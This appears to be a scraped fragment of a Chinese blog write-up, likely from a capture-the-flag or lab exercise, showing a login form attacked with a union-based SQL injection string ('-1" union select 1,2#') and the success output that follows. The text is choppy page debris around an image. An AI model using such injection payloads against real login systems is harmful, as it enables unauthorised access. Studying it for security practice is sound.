 -1" union select 1,2#
Password
GO GO GO
Good Job!
Login_Name:1
You must login with correct ACCOUNT and PASSWORD!
https://blog.csdn.net/qq_42181428